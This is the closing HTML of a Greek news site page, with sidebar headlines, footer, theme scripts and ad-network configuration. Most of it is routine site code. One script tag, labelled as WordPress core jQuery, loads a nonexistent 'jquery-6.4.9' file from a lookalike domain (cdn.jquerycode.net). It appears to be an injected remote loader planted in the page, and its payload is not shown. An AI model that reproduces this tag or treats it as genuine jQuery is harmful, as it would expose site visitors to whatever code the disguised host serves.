            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Χαϊδάρι: Συνελήφθησαν δύο 17χρονοι έπειτα από καταδίωξη&amp;url=https://newsique.gr/chaidari-synelifthisan-dyo-17chronoi-epeita-apo-katadioxi/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593305 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/pethane-o-tragoudistis-toni-ntalara/" aria-label="Πέθανε ο τραγουδιστής Τόνι Νταλάρα">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/98762df0-dalarra-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/pethane-o-tragoudistis-toni-ntalara/" rel="bookmark">Πέθανε ο τραγουδιστής Τόνι Νταλάρα</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-16T22:55:51+02:00">8 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/pethane-o-tragoudistis-toni-ntalara/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Πέθανε ο τραγουδιστής Τόνι Νταλάρα&amp;url=https://newsique.gr/pethane-o-tragoudistis-toni-ntalara/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div>					</div>
											</div>
		</div>
	</div>
<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner  rb-p20-gutter">
					<div class="footer-social-wrap is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a></div>
			</div>
			</div>
</div><div class="footer-copyright footer-section">
			<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter"><span style="vertical-align:middle">© Copyright 2024 newsique.gr - All Rights Reserved | Crafted with ❤ by </span><img style="max-width: 150px" class="img-responsive" src="https://www.shybonsai.gr/wp-content/uploads/2024/02/logo-hr-2.png" alt="CODEXDELTA"></div>
		</div>
	</div>		</footer>
		</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":false,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"newsi-"};

/* ]]> */
</script>
		<script>
            (function () {
				            })();
		</script>
		<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell-child/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsique.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/core.js?ver=10.7" id="pixwell-core-script-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653" id="featured-carousel-js-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":1,\"sliderSpeed\":5550,\"textNext\":\"\\u0395\\u03c0\\u03cc\\u03bc\\u03b5\\u03bd\\u03bf\",\"textPrev\":\"\\u03a0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03bf\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/global.js?ver=10.7" id="pixwell-global-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
//# sourceURL=advanced-ads-pro-main-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.7" id="advanced-ads-pro-main-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.7" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https://newsique.gr/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"7200","the_id":"437827","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.7" id="advanced-ads-pro/cache_busting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsique.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsique.gr/wp-includes/js/wp-emoji-loader.min.js
</script>
<div  class="newsi-10b0abb60531c790b79d290c91f9d503 newsi-adweb-recmm-widget-post" id="newsi-10b0abb60531c790b79d290c91f9d503"></div><div  class="newsi-918dfaff55efa01acaff1d81ea243ecc newsi-adweb-desk-top-970x250" id="newsi-918dfaff55efa01acaff1d81ea243ecc"></div><div  class="newsi-a1ad8e789ff44456e8cdfdccf1b4efe8 newsi-adweb-webover" id="newsi-a1ad8e789ff44456e8cdfdccf1b4efe8"></div><div  class="newsi-17eefb2db986a4bc5f7cbbd146a75511 newsi-modal" id="newsi-17eefb2db986a4bc5f7cbbd146a75511"></div><script>window.advads_admin_bar_items = [];</script><script>window.advads_passive_ads = {"419311_24":{"elementid":["newsi-227fd2f0aa89c418b321cd0f02b83821"],"ads":{"419311":{"id":419311,"title":"ADWEB[sas_80261]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-top: 5px;margin-bottom: 5px;margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-3160096430\"><div id=\"sas_80261\" style=\"position: sticky; top: 78px;\"><\/div>\r\n\r\n\r\n\r\n\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80261) {overflow:visible}\r\n\t.sticky-container-80261 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}},"255745_26":{"elementid":["newsi-ddd639c7925659177d5939e54459e16f"],"ads":{"255745":{"id":255745,"title":"sidebar","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}}},"419312_28":{"elementid":["newsi-7745e9f45aea141a43a478292f0602ab"],"ads":{"419312":{"id":419312,"title":"ADWEB[sas_80264]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" class=\"sticky-container-80264\" id=\"newsi-3119318720\"><div id=\"sas_80264\" style=\"position: sticky; top: 74px\"><\/div><\/div><style>\r\n\t.widget:has(> .sticky-container-80264) {overflow:visible}\r\n\t.sticky-container-80264 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}}};
window.advads_passive_placements = {"531067_1":{"elementid":[null],"ads":{"419336":{"id":419336,"title":"ADWEB HEAD SCRIPT AND QUANTCAST","expiry_date":0,"visitors":[],"content":"<!-- InMobi Choice-nak. Consent Manager Tag v3.0 (for TCF 2.2) -->\r\n<script type=\"text\/javascript\" async=true>\r\n(function() {\r\n  var host = window.location.hostname;\r\n  var element = document.createElement('script');\r\n  var firstScript = document.getElementsByTagName('script')[0];\r\n  var url = 'https:\/\/cmp.inmobi.com'\r\n    .concat('\/choice\/', 'mM5k-35QHKCsz', '\/', host, '\/choice.js?tag_version=V3');\r\n  var uspTries = 0;\r\n  var uspTriesLimit = 3;\r\n  element.async = true;\r\n  element.type = 'text\/javascript';\r\n  element.src = url;\r\n\r\n  firstScript.parentNode.insertBefore(element, firstScript);\r\n\r\n  function makeStub() {\r\n    var TCF_LOCATOR_NAME = '__tcfapiLocator';\r\n    var queue = [];\r\n    var win = window;\r\n    var cmpFrame;\r\n\r\n    function addFrame() {\r\n      var doc = win.document;\r\n      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);\r\n\r\n      if (!otherCMP) {\r\n        if (doc.body) {\r\n          var iframe = doc.createElement('iframe');\r\n\r\n          iframe.style.cssText = 'display:none';\r\n          iframe.name = TCF_LOCATOR_NAME;\r\n          doc.body.appendChild(iframe);\r\n        } else {\r\n          setTimeout(addFrame, 5);\r\n        }\r\n      }\r\n      return !otherCMP;\r\n    }\r\n\r\n    function tcfAPIHandler() {\r\n      var gdprApplies;\r\n      var args = arguments;\r\n\r\n      if (!args.length) {\r\n        return queue;\r\n      } else if (args[0] === 'setGdprApplies') {\r\n        if (\r\n          args.length > 3 &&\r\n          args[2] === 2 &&\r\n          typeof args[3] === 'boolean'\r\n        ) {\r\n          gdprApplies = args[3];\r\n          if (typeof args[2] === 'function') {\r\n            args[2]('set', true);\r\n          }\r\n        }\r\n      } else if (args[0] === 'ping') {\r\n        var retr = {\r\n          gdprApplies: gdprApplies,\r\n          cmpLoaded: false,\r\n          cmpStatus: 'stub'\r\n        };\r\n\r\n        if (typeof args[2] === 'function') {\r\n          args[2](retr);\r\n        }\r\n      } else {\r\n        if(args[0] === 'init' && typeof args[3] === 'object') {\r\n          args[3] = Object.assign(args[3], { tag_version: 'V3' });\r\n        }\r\n        queue.push(args);\r\n      }\r\n    }\r\n\r\n    function postMessageEventHandler(event) {\r\n      var msgIsString = typeof event.data === 'string';\r\n      var json = {};\r\n\r\n      try {\r\n        if (msgIsString) {\r\n          json = JSON.parse(event.data);\r\n        } else {\r\n          json = event.data;\r\n        }\r\n      } catch (ignore) {}\r\n\r\n      var payload = json.__tcfapiCall;\r\n\r\n      if (payload) {\r\n        window.__tcfapi(\r\n          payload.command,\r\n          payload.version,\r\n          function(retValue, success) {\r\n            var returnMsg = {\r\n              __tcfapiReturn: {\r\n                returnValue: retValue,\r\n                success: success,\r\n                callId: payload.callId\r\n              }\r\n            };\r\n            if (msgIsString) {\r\n              returnMsg = JSON.stringify(returnMsg);\r\n            }\r\n            if (event && event.source && event.source.postMessage) {\r\n              event.source.postMessage(returnMsg, '*');\r\n            }\r\n          },\r\n          payload.parameter\r\n        );\r\n      }\r\n    }\r\n\r\n    while (win) {\r\n      try {\r\n        if (win.frames[TCF_LOCATOR_NAME]) {\r\n          cmpFrame = win;\r\n          break;\r\n        }\r\n      } catch (ignore) {}\r\n\r\n      if (win === window.top) {\r\n        break;\r\n      }\r\n      win = win.parent;\r\n    }\r\n    if (!cmpFrame) {\r\n      addFrame();\r\n      win.__tcfapi = tcfAPIHandler;\r\n      win.addEventListener('message', postMessageEventHandler, false);\r\n    }\r\n  };\r\n\r\n  makeStub();\r\n\r\n  function makeGppStub() {\r\n    const CMP_ID = 10;\r\n    const SUPPORTED_APIS = [\r\n      '2:tcfeuv2',\r\n      '6:uspv1',\r\n      '7:usnatv1',\r\n      '8:usca',\r\n      '9:usvav1',\r\n      '10:uscov1',\r\n      '11:usutv1',\r\n      '12:usctv1'\r\n    ];\r\n\r\n    window.__gpp_addFrame = function (n) {\r\n      if (!window.frames[n]) {\r\n        if (document.body) {\r\n          var i = document.createElement(\"iframe\");\r\n          i.style.cssText = \"display:none\";\r\n          i.name = n;\r\n          document.body.appendChild(i);\r\n        } else {\r\n          window.setTimeout(window.__gpp_addFrame, 10, n);\r\n        }\r\n      }\r\n    };\r\n    window.__gpp_stub = function () {\r\n      var b = arguments;\r\n      __gpp.queue = __gpp.queue || [];\r\n      __gpp.events = __gpp.events || [];\r\n\r\n      if (!b.length || (b.length == 1 && b[0] == \"queue\")) {\r\n        return __gpp.queue;\r\n      }\r\n\r\n      if (b.length == 1 && b[0] == \"events\") {\r\n        return __gpp.events;\r\n      }\r\n\r\n      var cmd = b[0];\r\n      var clb = b.length > 1 ? b[1] : null;\r\n      var par = b.length > 2 ? b[2] : null;\r\n      if (cmd === \"ping\") {\r\n        clb(\r\n          {\r\n            gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n            cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n            cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n            signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n            supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n            cmpId: CMP_ID, \/\/ IAB assigned CMP ID, may be 0 during stub\/loading\r\n            sectionList: [],\r\n            applicableSections: [-1],\r\n            gppString: \"\",\r\n            parsedSections: {},\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"addEventListener\") {\r\n        if (!(\"lastId\" in __gpp)) {\r\n          __gpp.lastId = 0;\r\n        }\r\n        __gpp.lastId++;\r\n        var lnr = __gpp.lastId;\r\n        __gpp.events.push({\r\n          id: lnr,\r\n          callback: clb,\r\n          parameter: par,\r\n        });\r\n        clb(\r\n          {\r\n            eventName: \"listenerRegistered\",\r\n            listenerId: lnr, \/\/ Registered ID of the listener\r\n            data: true, \/\/ positive signal\r\n            pingData: {\r\n              gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n              cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n              cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n              signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n              supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n              cmpId: CMP_ID, \/\/ list of supported APIs\r\n              sectionList: [],\r\n              applicableSections: [-1],\r\n              gppString: \"\",\r\n              parsedSections: {},\r\n            },\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"removeEventListener\") {\r\n        var success = false;\r\n        for (var i = 0; i < __gpp.events.length; i++) {\r\n          if (__gpp.events[i].id == par) {\r\n            __gpp.events.splice(i, 1);\r\n            success = true;\r\n            break;\r\n          }\r\n        }\r\n        clb(\r\n          {\r\n            eventName: \"listenerRemoved\",\r\n            listenerId: par, \/\/ Registered ID of the listener\r\n            data: success, \/\/ status info\r\n            pingData: {\r\n              gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n              cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n              cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n              signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n              supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n              cmpId: CMP_ID, \/\/ CMP ID\r\n              sectionList: [],\r\n              applicableSections: [-1],\r\n              gppString: \"\",\r\n              parsedSections: {},\r\n            },\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"hasSection\") {\r\n        clb(false, true);\r\n      } else if (cmd === \"getSection\" || cmd === \"getField\") {\r\n        clb(null, true);\r\n      }\r\n      \/\/queue all other commands\r\n      else {\r\n        __gpp.queue.push([].slice.apply(b));\r\n      }\r\n    };\r\n    window.__gpp_msghandler = function (event) {\r\n      var msgIsString = typeof event.data === \"string\";\r\n      try {\r\n        var json = msgIsString ? JSON.parse(event.data) : event.data;\r\n      } catch (e) {\r\n        var json = null;\r\n      }\r\n      if (typeof json === \"object\" && json !== null && \"__gppCall\" in json) {\r\n        var i = json.__gppCall;\r\n        window.__gpp(\r\n          i.command,\r\n          function (retValue, success) {\r\n            var returnMsg = {\r\n              __gppReturn: {\r\n                returnValue: retValue,\r\n                success: success,\r\n                callId: i.callId,\r\n              },\r\n            };\r\n            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, \"*\");\r\n          },\r\n          \"parameter\" in i ? i.parameter : null,\r\n          \"version\" in i ? i.version : \"1.1\"\r\n        );\r\n      }\r\n    };\r\n    if (!(\"__gpp\" in window) || typeof window.__gpp !== \"function\") {\r\n      window.__gpp = window.__gpp_stub;\r\n      window.addEventListener(\"message\", window.__gpp_msghandler, false);\r\n      window.__gpp_addFrame(\"__gppLocator\");\r\n    }\r\n  };\r\n\r\n  makeGppStub();\r\n\r\n  var uspStubFunction = function() {\r\n    var arg = arguments;\r\n    if (typeof window.__uspapi !== uspStubFunction) {\r\n      setTimeout(function() {\r\n        if (typeof window.__uspapi !== 'undefined') {\r\n          window.__uspapi.apply(window.__uspapi, arg);\r\n        }\r\n      }, 500);\r\n    }\r\n  };\r\n\r\n  var checkIfUspIsReady = function() {\r\n    uspTries++;\r\n    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {\r\n      console.warn('USP is not accessible');\r\n    } else {\r\n      clearInterval(uspInterval);\r\n    }\r\n  };\r\n\r\n  if (typeof window.__uspapi === 'undefined') {\r\n    window.__uspapi = uspStubFunction;\r\n    var uspInterval = setInterval(checkIfUspIsReady, 6000);\r\n  }\r\n})();\r\n<\/script>\r\n<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->\r\n\r\n<script data-cfasync=\"false\" src=\"https:\/\/t.atmng.io\/adweb\/DnamG3tDY.prod.js\" async=true><\/script>\r\n\r\n<!-- MGID -->\r\n<script src=\"https:\/\/jsc.mgid.com\/site\/999836.js\" async>\r\n<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419336,"placement_info":{"id":"531067","title":"ADVERT SCRIPTS","content":"New placement content goes here","type":"header","slug":"advert-scripts","status":"publish","item":"ad_419336","display":[],"visitors":[],"cache-busting":"auto"},"test_id":null},"531082_2":{"elementid":["newsi-afba33103d1e12209538c190a7188cd7"],"ads":{"498814":{"id":498814,"title":"mgid-body","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-meta-to-periechomeno\" id=\"newsi-1525825146\"><div data-type=\"_mgwidget\" data-widget-id=\"1704102\">\r\n<\/div>\r\n<script>(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\r\n<\/script><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":498814,"placement_info":{"id":"531082","title":"\u039c\u03b5\u03c4\u03ac \u03c4\u03bf \u03a0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf","content":"New placement content goes here","type":"post_bottom","slug":"meta-to-periechomeno","status":"publish","item":"ad_498814","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531081_4":{"elementid":["newsi-ad415c3ae18d607d115d86f9d977b70b"],"ads":{"419318":{"id":419318,"title":"ADWEB[sas_80652]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-textlink80652-post\" style=\"margin-top: 15px;margin-bottom: 15px;\" id=\"newsi-1413659005\"><div id=\"sas_80652\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419318,"placement_info":{"id":"531081","title":"ADWEB-TEXTLINK[80652]-POST","content":"New placement content goes here","type":"post_bottom","slug":"adweb-textlink80652-post","status":"publish","item":"ad_419318","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531076_6":{"elementid":["newsi-51e01b157a0bef0a4252ddb1f35009ab"],"ads":{"399500":{"id":399500,"title":"2023 EXTRA","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile"],"connector":"and"}],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":399500,"placement_info":{"id":"531076","title":"extra2023","content":"New placement content goes here","type":"post_content","slug":"extra2023","status":"publish","item":"ad_399500","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[{"type":"mobile","value":["mobile"]}],"ad_label":"default","placement_position":"center","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":3,"tag":"p","xpath":"","cache-busting":"auto"},"test_id":null,"inject_before":[""]},"531074_8":{"elementid":["newsi-f3ca425af32a3d9d239cdbba63caae1e"],"ads":{"419313":{"id":419313,"title":"ADWEB[sas_80695]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-80695-post\" style=\"margin-top: 5px;margin-bottom: 5px;\" id=\"div-80695\"><div id=\"sas_80695\"><\/div><\/div><style>\r\n\t#div-80695 {overflow:hidden}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":419313,"placement_info":{"id":"531074","title":"ADWEB-80695-POST","content":"New placement content goes here","type":"post_content","slug":"adweb-80695-post","status":"publish","item":"ad_419313","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":2,"tag":"p","xpath":""},"test_id":null,"inject_before":[""]},"531072_10":{"elementid":["newsi-2a0bd0e4a46e774c2f2595106b6c92da"],"ads":{"419326":{"id":419326,"title":"ADWEB[sas_80268]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-post-80268\" id=\"newsi-2549439469\"><div 